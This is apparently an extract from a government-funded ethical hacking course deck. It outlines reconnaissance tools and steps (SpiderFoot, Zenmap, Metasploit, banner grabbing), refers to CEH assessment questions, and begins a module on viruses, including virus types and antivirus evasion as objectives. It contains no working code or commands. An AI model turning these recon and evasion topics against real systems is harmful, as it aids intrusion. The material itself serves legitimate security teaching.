

http://www.spiderfoot.net/



### 3d Traceroute



http://www.d3tr.de/

## **Other Useful Tools**

#### **E-Mail Spiders**

#### Locating Network Activity

• GEO Spider

#### Google Earth

#### Meta Search Engines

- Dogpile
- WebFerret
- Robots.txt
- WTR Web the Ripper 2
- Web Site Watcher



## Conducting Active and Passive Reconnaissance Against a Target

- External Active Reconnaissance
  - Perform a banner grab
  - Use Google for research
  - Zenmap utility
- Internal Active Reconnaissance
  - Metasploit
- Internal and External Passive Reconnaissance





This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.



### EC-Council Mini-Assessment Q31-40

#### https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/



Questions 31-40





# Domain 7



This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

## Domain 7

### Viruses and Worms





## Objectives

- Identify the symptoms of a virus
- Describe how a virus works
- Describe how a computer gets infected by viruses
- Explain virus analysis
- Identify the types of viruses
- Describe the storage pattern of a virus
- Explain antivirus evasion techniques
- Identify virus detection methods and countermeasures





## Symptoms of a Virus



## Stages of a Virus Life



## Infection Phase



## **Types of Viruses**

#### Shell Virus

- Virus code forms a layer around the target host program's code
- Original code moved to new location
- Virus assumes its identity

#### Add-on Virus

- Appends code to the beginning of the host code
- Virus code executed before host code

#### **Intrusive Virus**

- Overwrites its code over host's program code
- Original code does not execute properly



## What Viruses Infect

